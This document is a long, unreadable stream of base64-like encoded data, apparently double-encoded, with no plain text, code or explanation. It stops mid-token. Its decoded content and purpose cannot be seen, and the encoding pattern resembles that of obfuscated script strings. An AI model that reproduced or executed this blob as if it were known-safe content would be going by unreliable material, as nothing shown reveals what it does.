4bCmgInw4cKS8K6B3vCuRXDhEQpwpECHlckCsKswqdBKEU+SlrCli/[base64]/DksOTwqIAXMOHD8O3wqDDosKxwo1Ffn8+w4pLwrjCsx7CiGMNbTRXMljCucOQZsK1woxXNMOjesKxZjRPW8O6Fxofwr59w5sERsKKVcO+w7rCnHvCvQYbOcKhwq/DqAIFPsKIVMO4aFtrw7HDh8O5OFzDpcKlw68iUhnDpsK1w51lTcKiRCfDqnJVw5VewrPDgsOkXcOZw6jCisKhwrnChF5bw6LCsMOrMxjDh8Otw5lcD8K/KDUSCMONRsOrw6jDsnczEsKQbMO6w6HDhhjCp8KNJcKQOh/CpcO5OMKfw7VCR30/NsKFJcO9wqXDpMK9wr5FTsKHT8OBw45Fw6jDq8K2PmrCkiMGwpg3Vihww6XDpQ3CrsOTUVtpwohdHn3DrcOLwojCucOYwoHCn8O8wo7DsCsRwr3ChmzCvcKuwoIfQQjDlsKewpzCoMKWwo1EwpLDsiQoVX/DtxXCo3I7b33Dkh0BwpXCvDoKHMOjW3ZIZMKjwrrDkMOcw4bDnEAtb8K4CcKQH8OYw5wJBcOHDsK1worCikDCpcO8wq5Ywr/ChQYaFlbCosO9wqxKEEYbw7p0wq49UMKIwofClEYOwqU4Mw3Dq8KCw59Ow4XDhMKkQsK7ZStHIC1xdsOawpzCkcO2HBVYwrg3w6jDgsOUw7AGw7DDjwMuwpXCtyHCsEzCucK5wrwnwrHCisOhwr4Jw5/[base64]/Dt8K+w5XDmMKyFMOmwpPDowDCmsOzw4XDv2DDlUDCi8KHEMKRw6ZiaU4Ow5cLAQEEw4zClMKSw5jDsMKjwp7DgcKMwoRSbsOaw4rCh8O9wq8aTSrDq3M4EgICw6Iow5xlwp/CqFrDlWcaQALDi8KadE/CvXDDmMKWMj3DkcK+w7LCp8K6Anx1LlYuOMORw6JVGCXCqld/w6rCl2t4w4oxwprDiMOmB8Oaw43CtcO0WyrCj8OdXsONwqM/[base64]/RSXClMOAw7fDq8K7w5HDiS/[base64]/w5fCjcK/McK1fy4nV2HDsMKow4E4bsOZw5DCpz7Cu8OAw4bDk8KUw6DDmsOgw6LCjcK/w5I0wpZSw6jCisKvYSfDg8KiD20lw4syEBsQw7vDng/CsUvDjsO0w6QzXyfCgC9ow7LCi1/DucOwbsKCZ8KIJz/Cm8K2VnbDgktvSMKqWMOkw7w8w45wPjdiwpZkw6kqQsOpCMKHwoNTPMOIw6/Cu8KICA94w4Blw77DrSNaw5fDscKzGBDDgcKZw6AHPMO3TcKFwqbDo8OrKsOZZglRwrMWLsOSdMK2wpDDuQ5nwqBDNSdhwovDk8KaFMOVwrcqw7fDjcO7wqHClQddbMKlBsOVfSzCv3TCrsOWwqvDoMK6wqvDkcOmAWlZwrp/FQtvWMOEJCjCg8KmcMKUUcKjw5zDrm7DjQIZw4VYw7p7worDj0t6N8OBwqzDhnVHw6FXGMKWw6jCpcO7w7B6EMKnGhtvwr7Dv8KGXcK5QsKfO8Kzw58+w6DDiCY1w55zUQUxw4/Cq8Opwq3CsFN/[base64]/DisKeBMKoHsKHA0rDgsKow7EjaMKueWVYccKcHsK6aCLCgm3DjMOhwr3DhcO/ccKHwo7DisKYw5vDtWg9w5Atw7YKPVo6UjtHwrfDoWTCmGDCrg3DpS/[base64]/KsKQBMKFOsKga2DChsOCTgkTaU05wpJXwr/CisKhwoxHw77DjD0iw7DDosO8wqrDisKBwqbCmcKiYsKbKsKeFDxheMKCBcKGPsO/w54JwoogRxsMLMKDw5IjLsOuw4LDvMKPw7ATAGjCscOlDsO+wpLDjWbDhzI5wpAiw6ZlwronGcOxQsK9w5EfZmXDpF3CoSnCq8OaUGJTQjEdwqrDqE18KcKEwp9dw6Qvwp/Di2PDrsOxLcOaccKKPcKCwoAtwpw0a2UfOltewpg4w70fw6IhUx/DkMKKL8Okw5UBwpjCmcKjwrPCv2JXw73CusK9PcKhwpzCo8K2Vy/CmkPCssKOwpHDr8KyTcO+GTrCl8KcwoXCjArChcKsNUvCgsOIL3kgwrI0w5PDhDPDr2jDnMOvw6QeMQHDl2vDosO+U8OeUcKzScOWYirDonNtwpJ/bsODGSxofRcYwonCksKeG2TDgcOiw7zDlcO2QFMrCmnDpMOgWcO9RwchAU9swrLCqj1Ew4rDisOUHwgcw4LCk8KJwqZLw7Naw5XCoGJIw7ArOh9kw4vDscKnwqXCrm/Dmz5NXsKVJMO9wqDDjMOtw5kDL2JzSgkVR8OtTcKXLcOwBFnClsKiOMK4NsKywrPDsTPCnghhWW8+woHDvcOoFgDCqMKxDVzCksKTCQfDlyrDtHfDkSbCmMKgw6Uow6PDjmpFbDzDr8KZeMK/w60Qd0/CrsKXFzhAw58lPyc/Glgow7rCv8OjwpB+wqXCgcOfMcOVH8KGAhvDlMO1BMOhBMO7w74gWinChcOZGsKTAMKxwqILGGx4wrnDmA0pGcOww7/DisKfwrZbwrbChnB6XjZFJsO7EsKmw6RMwrR1JsOvdFNhw5rCiWnDiSDDucKyw4/DisKiwrIpwoc9PcOnwp/DiMKcWGbCkDFLwqrCp2xfw71vQ8O3VcKkJwkUw6d4XMO8wpbCmsK5N8OjCsK/wrZjTVjCicOaDMK1W8KMHCcuwqxkw6cnTMObwqrCscO4woY7CcObQTIcw4ENw7rDl3rDlMOEwoEXw6LDjMOOcMKwJ8OOMgxQwrsJFCvDlsKoHUlWw4vCncKFZ8KtFBzCtnzCkj0NbcKJT8Oib8O/CMOUfsKRPsKpw4DCoRLDs0XChsKteUjCjXzCo8KoUcO8wpzDtsOyw7Znw77CjWgME1rCqMKSw77DtSrDi8K+wrtOLcO8JMOjV8OCw5lKw57DlEXDtFnCslnDnwbDozfDi8O3wqBRw5jCncKGwpB/wqgNwoc7woItw5fDgMKSNjrDsCvCkQ7CvsOXQsONaMK3LcOATcO2AcKkNCpbbD/[base64]/CsRnDhHPCksK8wqbCrFHCv8KZwrLCuQ3DhcOlY8Opal/CojTCjXrDj8ONKAVkwpXDqMKow7dDWFF9wrHDsGXDtMKJezTClsOzw4LCnsKiwpHCrsKkwqsWwovCvmfCnCLCv3jDicKucjrDg8K/CMOScMOhUXFBw5jCn23DuwtLw6zCqcO2wr1/[base64]/CsMKAw7Bswohww5QqNMKhScOGw41lOxM4TnbDoHQ1bsKNwox3w6HCqcOeCcKLwonCtcKSwr7CsMOafcKPw7FNesO/wq/CnMOkwpXDssOXw5U5AsKOacKUw4HDh8KQw7FjwqTDmMO5Zk4/BwRew4xXY0ETw6ozwqoMWF/CvMKFw4RAwrdSRTjDg8O+Tg3CixwiwpDCpcKgNwnDhCpKwoXDpsK+w57DsMKRwpIowo4MRXoxD8Klw5fDihrDjF1OUHDDrMKxY8KBwqjDmcKfwrfDu8KPw47Chit4woFYGcKSS8OFwobCq2EBw78CcMKwbcOmwovDm8OIwqlZPsONwqEzI8KYXCJ2w6/Cr8OrwqjDri4qFE5IFcO1wpnDrhkBw44na8O7wq5YQsKuw5TDmmhQwpwOwq1kwqI/wpDCs2TCq8K7AljCokDDrcO9SETCvsKpVRzCpsOqZk4Xwo7CgHnDscKMScKhRzfCmMKCw7rDrcK5wr3CpwdEY1Bkb8KUUm9vwrNEbMOmw4U8MlRLwpjCoTEBeiVZw7fCncOoAMKnw7UUw554w4A3wr/DpHcjDSVJOB92AC3CicOgRjEiD0jCpkjDtATDpMO3OQBWPhd0fMKFwr7Cn14XYUNvw7bClcOxY8Oow78RMMK8FnAoEg7CjMKhFDbCpSVFbsK/w7TCjcK9TcKGC8KWchvDrMO2w4TDuDvCqzlrZMKVw7jDqMO/w7saw44Ew6bDnUnDhg9bPMOgwr/CpcKWFhxBTMKTw5cIwqzDuVvCvcO7Y3sUw4gewpd4UMKAT18UecOlDsORw73CmUBxw7dRw77DpGgDw58Rw53DksOuf8OQw7/Ct3Y5w5MWBBp9wrDDrMKAw6HDk8KVB1bDvTnCosKwf1A6HyLDgcOHGsKFWTU7Zx8wRiDDocKMHCAWCGkrw7vDpg/[base64]/Ch0lBT8KZAMO8w7DDtMOpwq9ZwotOFcKLdQ/DiRXDlG3DmMKVfsOgwqJEOMOEH8Oow7rCvMK5E8OMdcO1w4XCpVxrU8KaMm/ChR/DlyfDgFIUwo4qB0/CosKKwobDpMOuO8KcWMOjVMOQcMOmPyAdwpUwSXQXwo7CisKLLR3Dj8OgCsOnwqsgwrkjdcOhwrXDvsKXBsOJFA7DgsKOHyEdSFfCoV1Pw6ocwpLCtcK+JMKJQsKNwr9uwrgtKFhlDCjDjsK+woDDvMKdU0tlIcO9IwwEw6xPGW1fGcOKbsOHLC7CmCTDmz9rw67Cs2/Dsl/CkWxZwppIMAJFPMKFTcOxaRV5fSF/McO1wpfDiDXDicOqw4/Dqy3CssKkwq9vCkLCjsOnEsKnXkBJw7tEwo3ClMKowobCgcKww513D8Ojw59uKsK7NwA4W37CrijCkjLDpcKtwpzCh8KHwovClS1IHMOZZzfCssKuwrkpYkvDiFXDoALDq8KVwozCtcOsw7pgOG/[base64]/[base64]/XsO7wqZlXh9YCxglI8Ksw6ciw4nChAkYw6bDqxsCcMOnfsKISsKvI8KqwrdBT8Olwp4vwoXDhwpOwrcsMcKUwpY6AyBawr4ZcGDDhkZZwptyb8KJwqnCscKcRTYFwpUZSA3Cnh3CrMKRw7Yqw7tuwpHDowDCicOzwprDvMOgXhoFw5TClUTCvMK0RCrDgcOTGcKVwp/[base64]/CvsOPazM4X09YDcOLVcO3BxfCpR0rQ8OhE8ONV3Emw4nDhMKZasO6w4B4ekbDllF8ZxrDtcObw7jDghLCkxrDu3jCj8OrCTFQTMOIaRhzwo83wpDCpcOsH8KlNsK5CixIw6zCgU8KIcK2w73CgMKvBMK8w7zDrMO7bF0BGsOYMMKYwofDuXfCi8KBKGnCvsOGQT/[base64]/DrVnDk1bDosKAOsOXHQErw7PDnT3DsGHDoB1gw41va8OQwqXDlkxGwqtPw5EMZ8OvwokkGCrDvQ/DisK2wowGN8KTw4cdw6lNwo9Yw50JwpQNw4fCkcK3C3zCrHJfw5Qmwr3DrXHCj1Jww5N/wqN3w5svwoDDhw19csOydcOMw6HCgcOIw7d+woHDmcOswozDmnV0w6YOw4fDqn3Dp3HDkHDCkFLCtcOww4/Do8ObalZnwot4wqnDg3TDkcO7wr7DlUZSM1LCv8OWeFReIcK4TlkLwqzDnBfCqcKrLGrCmcK7I8O2w5LCtMOrwpTDm8KiwrLDl0wGw7p8J8O3w7dGwqx7w5/DoQ/[base64]/Cj8KfasOVw4HChGfCi2TCjHc+w63DmGnClcKyO3ZGbsO2w4HDhg5IFzvDgcOLPMKYwpnDmRLDosOBKcObDUhNV8O9CMOUPwsMecKPKsKIw4PCl8KZwpDDow1lw6dZw6/CksOUJsKXdsK5EsOBRsK6ecKow4PDumPCkTPDoXFgLMKLw4PCmcKnwrnDh8OjT8OlwprCpFY/[base64]/[base64]/wp7DvxTDrcOJFiBZw47DnBfCqDHCu2HDsA/DrBXCn8K7wohKeMOSVXFLPsOSAMK3NA92KyzCtivDk8Oyw5TChCxIw6xoSXwdw60Wwq0LwrvChGPCt0hHw4UwZ0TCs8Ksw6rCn8OXDVJqQ8KULXc4w5pRacKLBcOgcMK8wrlgw4XDkMKLw6hcw6YqHsKIw4rCo0LDrhF+w5PCrsOOAMKawqVGNFXDlz/CsMK0HcOzeMKcPxjCjXwKC8Ozw7vCv8K3wpgLw5rDpcKwYMOnZXVkBcKiNRxrQ13CkMKfw511wofDuBrCqcKBeMK3w4cqRcKzw7vCv8KgQQ/DuHzCr8KaT8Ovw5fCoCnCqTYULsKKM8KLwrXDgBLDvMOIwqzCjsKKwqkIK3zCusOuAGMCVMKvwq85w6c5wqPCm3xBwqYKw47CpSIbe1MnKVXCrsOtfcK7VUYvw45wP8OxwrZ5VsKMwqtqw7XDs35fSsKEJC9FfMO8M3LCqXbDhMO4RgbDoiIIwokAXh4Xw6rDii/CsEN0NEIbw5fDvzhAwpVSwp9gw6pEAcKkw6/DgUTDtMO2w7HDg8OzwppkBsOFwq0Sw6Rzwpo9RcKHOMOcw6bCgMKWw4/Drj/ChcOQw7jDj8KEw41kKHY7wr3CrnDDq8K8IUpedsOiEhZxw6TDoMOUw6bDlzt8wr8nw4BMwofDocOkIG0qw7TDp8OZdcOkw5dnCC/Cj8OvOWs/w6x5XMKTwoPDhn/CokfCmMOgPW7DssK7w4fDp8O6ZkDCusOiw6YYQWzCicOnwpR6w57CrA18UlvDtCrCmMO/awTDmcKqHXdCEMONG8K/fMOJwrAsw5HCs2tHKsKmQMOBJ8KkQsOCcWnCumvClkXDh8K9L8OXO8KvwqBvacKKTMO2wqknwoUHAVg7fsOcfW/[base64]/CqWzDm8Kbw4TDj8O8K8Kgwp4FPcObPsO2wpLCn0XDkxNFY8K3wrsbCUNkalshCMOte2zDqMOvw5gPw5pIwplsHTTCgQ/CgcOhw57ClXsMwovCuhhhwofDsxLDjgQCKmTDiMKGw53DrsKiw7t8wqzDnDXDlMK5w4DCv2LCqiPChMOTZg1REMO3wqB/w7vCmGZIw5UJwr5CL8KZw7ERF33CnsKSwrd0w74bT8OeHcKPwphLwp8+wppEw7DCsizDsMKLbVzDoyRew7fCgcOcw5BcVSXDisKewrhQwpRtHQrDgncpw4jCj0Ndw7Aqw7zCrTLCvsKqcRcowr47wr5wf8KRwo1/[base64]/ZnPCilTDly9zWlnCvQIiw50uwpc4KEEIcH3Dt8OWwohhacOgLiRIKcKjfj9swqwQwoHDlWtceXPDjhnDpMK+PMKywqLCn3p3OsOZwoJSVcKMAjzChSs5FlMiB3TCr8ODw5jDmcKEwrXDpMOJBMKFXEg4w5/CnGlDwrwRW8KzSyzCgsOywrvCgMOfworDmMOQKsORL8Krw4bCkXLCqcOFw7MNZhdowr7CmcOULMOJE8K8JcKbwpIXE0YVYwEYTF/DnjnDhlPCr8KzwrHClTbDscOYX8OUasOyKmoGwrQRFkIgwpFWwpHDk8Olw5xdcl/[base64]/TCUOw45pwoQtQiRRZzLCv2rCg8KnwrxgNBMNwp7CtsOow5csw7bCu8KdwpU8asOmQj7DphYCTELDqXTDoMOPwqQWwqR8IjFnwrvClQchc0lERMOpw6vDkAzDpMKUHMONKSZwPVzCjV7CiMOGw63Cnz/CocKpEcKyw5cUw6PCsMO4w4hfCcObH8Olw6bCmChzSTfDiibCrF/DpcKIXsOXATEBw7RBOEzCgcOfLcKCw4smwr1Vw6wUwqbDncOXwpPDv3wWEm7CicOAw7TDrsONwo/[base64]/DqB4zDSvDoWkWX0jDhQghw6QcMMOkwpNLNsOCwqIVwr8bAMK7A8Kbw5rDucKDwqQSIXTDlwHCnWsmRF0hw6IPworCq8KAw4MzaMKMw5bCsxzCmBrDiVzClcKkwo98wojDn8OAa8OjdsKWwqoFwoE9LCbDtcO4wqfCq8KAG3/[base64]/DhsKzGsOXQcKZNcKGAcOfw597w4zCpsKMw4bCgMOAwpvDksKJUTgFwr19V8OWIC3CnMKQQEvCv0QHWMO9O8OAdMKrw610w54Hw6p5w6YvOAAcVRfCk2Qcwr/DucKhYAzDkBjDtMO2wrlIwrnDtHHDn8OTFcKYFjsnIsOPbcKJYj3Dk0bCuH5yScK4w7rDiMK+wpzDox/[base64]/ChT7Cn8KQZsOuwq1Pw5B1w4tRJMOZZ0PDlQlxw47CjcO8S3vCgzVew7opPsO3w6fDqlbCr8KmahXDjMKCcUbDm8OHOgPCpz3Dh257XcOIw6p9w6fDlh/DsMKuwqbCq8ObNsOlwpA1wrHDosOWw4VQw4LCgsOwccOWw4cBUsOPTh9Qw4vCm8KjwoNzEXjDlGTCggQjUD9ow47CncOawqHCvMOsW8KWw77Dh20hKsKMwrllwo7CrsKuJw3CgsKDw6rCrQcvw4XCoWtYwq81esKnw4sFKsO6QMKYAsKNIcOGw6/DqBnCr8OHD2o4EHXDnMOnaMKlPnoxQzEAw6JTwq1jXsOQw5kwRw96M8OwY8OKw7/DihHCl8OfwpnCsgTDnR3Dv8KIDMOcwqlhf8K4fcKaahbDi8OowrjDi2VcwoXDoMKUQCDDl8Kewo/[base64]/[base64]/wq3DsMKqa2XDlsOHwpx0ZF/DoMOFHCjCqMKjU1vDmsK7woAwwq/DvEzDkXUOw54WLMOfwopqw7NiEcOffGk0cXsUfcOADE5EbcKqw6FcTiPDvm3CtwcjFTAkw4fCn8KKacK/w5VOEMK7wqgCeTTCjkrCokAKwqxhw5HCmx7CrcKbw4jDtCXCgmTCnzUVIsOObsKWwo04Q1HDkMK2FMKswpDCiTcEw4jDl8KrWRZ0woYLVsKyw5NxwpTDuCjDm2/DhWjCmDJiw7oeAUrDtFDDhsOpw5toZG/DmMKuSjA6wpPDo8KZw7XDgB5hfcKkwpkMw6A/EMOZdMO0R8Kyw4MMOsOZMMKaTcO/wqDCq8KyTRkicjxVAlh9wqVIwrHDgMKwScOxZy/DusKxT0cGWMOzGMOww47CscKWShJnw4fCnj7DhSnCiMOhwoHCszV4w6s/BRTCnG7Dq8KnwohdEgIIJzXDhXzCvy/[base64]/Cums3f3PCu8O1wpTDm8KzEFbDlsOnwpnCg19BW0HCr8OkF8KQGXPDg8O2XcOPKU/CkMKYBcKCYArDtsKXMMOZw6s9w7NDw6TCn8OsAcOnw6Amw49xVU/CsMOTNMKgwrfCuMO6w5p7w4HCocOHYFg1wp3DncOkwq14w7vDnsK3w68xwo/[base64]/Ds8OoaktDBULCu8OAFyzCtzvDrVM9w7xeXMOIwqZqw57DsXpZw77Co8KiwoVHGcK+w5/CmXfDnsKcw7pSJDUMw7rCqcOBwr/DsB4UWXs6MnXCpcKYwo7CvcOgwr9Kw6ENw6bCo8OHw6ZsYxzCkD7DvTNXVW/CpsO7Z8KdSEczw5/CnXsSf3fCoMOlwp1FUsONTldmPVsTwrp+wonDuMOQw4vDuUMSw4DDscKRwpnCqDR0TwVCw6jDklVdw7EODcKnAMOccRsqwqXCm8OtDR9ha17CvsOdYg7CrMOmMy5kWT4xw6N1AXfDjMKLS8Kiwq8kwqbDsMK5QW/CuX1WSi1MDMK/w6DDnXbCjsOJw6oVfmdJwqVLLsKRQsOxwqolag4LScK7wpZ4BSpsZgfDmznDqcOnGsOOw5YOw5NnUsOow6o7NsODwqcAAG7DmMK/Q8Ouw77DjsOdwrXCoB7DnMOyw7xFLMOeUMOoQg7DnzTCmMKHPE7DjMObAMKVBl7Dg8OXIEciw6/[base64]/Cph8Hw6kSTVZLLMKhwoPDhsOSwr7CqUrCuXzCnlVPWcKPVsKdwphOEj3CgU99w4Byw4bCjjVqwrnCpDDDn3ArQDDDowHCijk8w7p+ZsKvEcKQP0nDhMOiwobDmcKowrfDlMO6K8KeSMO+woVKwr3Di8KCwow3wrLDgsOPED/CgQQpwoPDsxPCs2PCpsKBwpEXwrDClkTClgNGEcOIw5XCq8OQOi7Cq8OXwrcyw7XClG3DmMKDL8O4wozDhsKzwoA0H8OJesKIw7jDvmfCp8O9wq/CgGvDnDgEcMOmQsONaMK/[base64]/CiMKUw4XCm8O1wrcCLA/DjjkGw74JccOBwoDDo2nDg8K7w5c4w4/CiMKyczPCocK0w4XCozogSXHDk8K9woF3H3pZasOOw4TCrcOwFXMRw6vCq8OAw6rCjsKDwrwdPsKveMKtw5U/[base64]/[base64]/DqwZkwrhKI3XDtCrDnSLCk2jDoMK7Z8K5wogNVzp1w7xVw6tfwrg+SRPCjMOpR0vDuzlbFsK/[base64]/CoSvDpsKlTxTDgMOsWBYhF8Oswp80B0fDmgbChDnDlMKKA3zCtsKOwqArF0QxJXDDgC/Ch8OSDzVYw5ZSFijDucKlw4dcw5EKYMKFw5Qlw4jCl8OwwpgmMkZaWhTDncKnJS3CiMKgw5vCmcKZw4w/IsOOVVgEfj3Do8OQwqk1HWXCu8O6wqx6YjtOwr0qUGrDuArCtmszw5nDrkHClcK+IcKiw7kdw4wwWDRBZQBlw7fDkh5Kw7nClg/Clm9HYCzCgcOCRUTDkMOLasO/[base64]/Dn1LDpXLCs0ZTCCp/wpx/GCbDh0IQHsKnwoIjU8KBwpNjwrRsw5HCssK4wr/Dij/DkWDCvy1Vw7N8wqDDpcOfw5XCvj8mwqLDq1fClsKHw68Mw7PCu1HChj1KckweECHCuMKGw695wqbDngnDnsOCwrkaw5TDjcKyNcKCC8OYGSHCrQ0jw6zCtsKnwo7DgcOVIcO0KH0SwqdkREvDq8Oqwr1Mw6jDg3vDknHCj8KTWsObw50dw7R9VlDChGrDqTBHUzLCsk/DuMK/PxrCg1lgw6LChcOIwqrCukA9w4VADkHDnB1Zw4/DlMOoMsOvRQltHgPCmATCssOrwovDgcO2wrXDlMOgwpB2w4nCn8OiGDAwwo5RwpPCkl7DscOgw6ZSR8Oxw68YB8KawrxSwqolK0XDv8KiXMOpE8O/wrXDtMKQwpF2ZXUsw7fDsDtETXnCpcK3NQ0xwqzDqsKWwpc2FcOAM2V7PcKdJcO8wrzClsOvAcKSwpjDpsKxbsKrHcOtRitSw6kXQBsfQsOpEXFZSyjCncKSw6sITEp7D8Ktw5vCo3MALkNDBsK0w6/ChMOrwqjDgsKtCMO4wpLDv8K+fkPCrMO0w47CisKuwrNwfMOnwpnCgVzDhATCh8OGw53Du3TDtVQcH2A2w6sHI8OCAsKGw7t/w40ZwpfDuMOjw4wsw6XDkm0Jw5I9TMKIAzrDkwJwwrdYwoxXRxfDuiwawrVVTMOJwoohOsKGwr03w5N+QMKie100KcOGGsKMPmgEw65yWUjCgMOiJcKawrjCqCTCoEvCt8Oow6zDh0JKYMOJw7fCisOwNMOqwq5zwprDlMOyYsKWSsOzw5/DkMOVGlwRwoAMOMK6B8Oew7XDm8KjOBNbasOXQsOcw6YgwrTDj8OgCsKYcsOcJDLDlsOkw7Z6McKOBzw+FcOCwrl+wpMkT8OgIcOwwo54wr44w4fCi8OoASjDk8OxwpYfNjzDkcO9EMOwNVHCp0LCjcO6blAcAsK5FsKhAy50WcOlCcKcCsOvdMO/BxlEIxp1GcOMLwNMRhbDsxVOwoMLCgxjX8Obe0/ChVd1w5p9w5p1Vng0w7PDhcOqPUxQwpAPw4x3w6jCumTDnQvCq8KbZD3DhG3CjcOCMcO+w70IecKzED/[base64]/DnmQKwpEvBA3Csx1DwoTDtsOtCyjCkMOoUQbCgAHCksO5w7TCo8KOwo3DncOFcEzCrsKuIA0FJsKEwobDshIwa1kjZ8OWAcKXS0XDkSfCoMKKRwTClsKDEcOkXcKuwpRnGMOXTcOvNx9NO8Kswo5KbGTCpcOxVcOIM8OGU0/Dt8OFw4XCs8O0LXzDpwtqw4Ztw4/DucKawqx3wodRwo3Cq8OXwrsnw4YZw4gZw4LChsKFwrHDhx3CpcOBDQXDpn7CtBLDjx/CsMOtS8K5E8Onw6LCjMKyWQzClsOsw7YafkHChsKiRsKSJ8OCR8O1bUzCizHDtgfDlhYeOU4xZXsGw54/w4fCilPDncOwWmU0KDjDoMK1w7wUw59zZz/CjMO3wrXDjMOAwqLCrRDDgMKPw4UrwpTDrsKmwqRGFyXDmMKocMKAG8KNasK5H8KeKMKaNiN7YDzCrFjCg8OjYjTCvMOjw5TClMOxw6bClwzCsGA0w63CmBkDRCrDonw8wrDCoWbCjkNZfg7ClR4kEMOnw7wpeAnCuMO6MsKhwq/DlMKBw6zCq8OVwplCwqVfw4/DqngOXRgoMsKyw4pXw41Mw7AIwo/CscODP8OaK8OXc3FtUy9AwrVbdcO3DcOZYcOWw5otw74hw4jCqg5zf8O/w6bDrMOjwp8Zwp/DplTDlMO/AsKlHnI8djrCmMOsw4DDlMKIwqjDsTDDvzBOwqdHSsOjwr/DoGvDtcKJaMKoBSTDgcOcIV1Sw6TCr8KKZ2PDhBc+wpHCjEw+KChwO1o+w6dESW12w7/CrlcSU0jCnGTClsOiwrRkw4XDj8OoH8O1wpUIw73CsBRow5PDn0TCjCwlw4d+woVqb8K+cMKKW8KXw4lQw7fColI+woXCtBVJwr4Bw6tvHMOIw6pQNsKiP8OPwpoeMcOHJTfCiQTDiMOZw5QnBsOuwoTDhnDDoMOAQsO/IsKZw7okChhlwrlqwpDDs8OnwpNsw616L0s/KQ/CisKBSMKHw7nClcKQw6ZZwokiJsK3F1TCksK7w7nCqcOgwrI1DcKYRRHCt8Knw4jDo10jGsOFJ3fDtF7CncKvIEMHwoVzD8Oww4rDm1srHFMxwpDCkS7DsMKKw5XDpQjCkcObdi/DgVINw59Dw5jChEjDr8O9woLCt8KcdxwKMMOoTF0Nw4zDqcOBRCV4w4ATw6/CusKBeAUuQcOww6YaPMKHYzwjwpnClsO2wrxuEsO4PMKkw78Ew5EBPcOMw409w6/CoMOQIlDCrsKpw4xswrRCw47DvcKlOnMeP8OuAsKwM3rDpAnDpMK5wqsEwqxAwp3CgVMZbnXCjMKtwqTDtsKbw6LCpTl2PG0Zwo8Dw6rCol9TAmLCiVvDu8Odw4jDuj7ChcO1GTrDj8KobzTClMOcw5k3JcOzw6zCuxDDpMO/[base64]/Dn8Klwp3DjQBQdFLCn8OXXcOVwoVBR0Y+TMKnB8OPKw9aeGvDkMOobVpewox7wrA/K8KKw5PDtsOqGMO4w55TccOKwr/DvUXDvg1RFlJJC8O9w7QXwoFsZlUjw7bDpU/ClsOBIsOaQTrCkMKnwo4hw4kTfsOuBFrDsHbCrsOpwp5KV8KPQVsUw7fCosOWwoZaw7zDi8KuSsOgEkQIwpJIIGp/woNywrnCo1vDkSnChsKgwpzDrMK5fTPDg8KEVWBIw5bChTgJwrseQS1bw63DncOHw4rDvsK5fMKVwq/ChMO3R8OTU8OsP8OawrQ+bsOqM8KICcOrHX3Ck3nCrG3CmMO8LR3CqsKdRFPDqcOZKcKVVcK8PsO4woDDoCjDocOwwq8xCcK8VsOAHgAuSMO+w7vCtsKcwqMpwr3DhCnCu8OMMDDCgsKLeUVBw5LDicKdwoY/wpTChSnCtMOQw7gYwq3Cs8K/b8KKw5A4JkcKBS3DocKrGcKUwrvCvnTDhcKJwqDCuMKZwqnDhTQ8Mz/ClSjCgXIZWydBwrA0XcKTDGRPw5zCvh/DuVTCn8KcCcKAwrpvAMO0w5DCp2bDpHcGw5TCicOiY39Tw4/CjgFwJMKxGCnCnMOcE8KRwrtDwq8twopdw67DmCXCjsKzw557w4vCj8KTw6FsVw/CgjjCqcOPw75xw5fCrjrDh8O9wqTCqgBEXsKIwpFEw7wIw7ZHbUHDi3Z1aSLClcOYwr/Cg0ZHwqBcw7kmwrbCmsOhecK/BFHDpMOpw5rDtcO5e8K4RQPClCZnZcKoCFVIw5nCi3/DpcOEwpg6CBs1w5kKw7fCnMKEwr/Dh8Oxw7UoIMO9wpVPwojDtsOeLMKgwokrE1PDmh3CssO7wqnDsiELwrpEV8OIw6TDt8KpQsKfw7F0w4/DsFgpAXI2Cmw5En/[base64]/P8Oow7Usw7R7Hi/CsMKuYhrDmxjDuzzCs8K0MMO8wpAQw6XDoThPGBV2wpJcwoEjesKsbUjDrjpDem/CrMKBwoR/VcKBacK/w4MSTsOhwqx7FWAtwo/DmcKZGmDDmMOHwqbDpcK2SRtOw6lmCjxyGxzDnQljRHNxwrTDjWYjeGx4FsOawr/Dk8K9wqjDuVh9CwbCpMODIMK8QMONwojCkhNMw6gEfnbDq2UUw5XCqzEew6DDsyDCnsOtSsK+w6kSw5hJwrgcwotMwoJGw7rCtGofD8OtTcOgGS/Cm2DCizUNSSEOwqsJw48xw6x+w6FOw6LDsMKRacKVwovCnzdQw4sawpTCgCMEwolmw5DCq8OrP0/[base64]/w6fDpF0Rb8KNBmVsXx/Dn8Otw5/[base64]/DsMOEwrTDkMKfwoPCmETCnMKxw6zCukE8NFsKdR5uNcKsOxYFawBaMQ7CsCrCnmZ0wo3Dq1U8GMOaw7IFwrLChz/DhwHDi8KIwptCG3QAS8OcSjfCjMO9HB7CmcO5w7lSwq0EKsOnwot5XMOzbhFxWMKWwojDtzF9w5DCvwrDi0HCml/DpcOtwqJUw43CkS7DgCwZw4B/worDqMOKw7QILGzCi8K0fQEtbyBpw61dZFPDpsO7HMOOWFJOwqo/wrdCBcONUMOow5jDlMKnwrvDhyRmd8KJBDzCuDlSHSknwoZoZ04RF8K8b2dLYQZVLzxyFTQxGsOrBABawrHDkFPDq8K/w5Qdw7/DuQXDrXxyS8KLw57CmlsEDMK/[base64]/DhcKXwrQZwrbDnsKFw7lpEElfwr7CpMOmwq/[base64]/Cn2vDmHnDn8Ogw6gIwr1vXsOCw5LCtjoXw4N4PB82woxDASxkUkxIwqoxDcKNEcKcJFQLQ8OzWBvCmkLCoyHDvMKgwq3ClMKBwqpWwrsvY8OfAMO2OgAMw4dKw6FCdiPDr8OkMGh/wrnDu1zCnyTCpVLCtjDDmcOJw5JuwqwPw41vYhLCi2XDhmnDucOLazw1XsOcZEozYVDDuVUQEh/CiH1aHMOwwpwKJToNfzfDmsKEAG5dwrvDjBDDksOuwq4MCGfDh8O+ElvDgBUZecKLSlQUw4/CiGjDo8OtwpZYw7wPDcOlcjrCmcKvwp5hfUHDmMKGRCLDpsK0YMOQwr7CgDsnwq7DpGBmw7AwNcK3LGjCvWPDuRnCicKpOsKWwpkoVcOZGsO3G8O/IcKBHUHDpyBOZcO/[base64]/[base64]/DqUoLw5AzwoRdAUrDr8OTwobCqAQ5QcKxCMKDwrQ4ImR9wpULF8KvUMK0ZGVPPj/[base64]/DkkjCn8KICygKKTzCqxVXw6oxc8Olw6jDkTtYwqUDwrXDtxnCtFjCikDDq8Kkw5lQO8KGPsKWw4hLwrHDujvDucKUw6fDlcOdLcKaWMOmIj4uwrrDrjvChTPDhlJiw5tCw6bCn8OXw6pcE8OJb8O+w4/Dm8KFYsKHwqvCm2XCi1rCnD/CgUhsw59CW8Ktw71jEAkrwrnDi0tvRjjDiiDCtMO0WUN1w6DCiSXDmy0Bw49AwqrCqsOfwrlDTsK4IsKZf8Oaw6clwrnCnwEgL8KsH8O8w5rClsK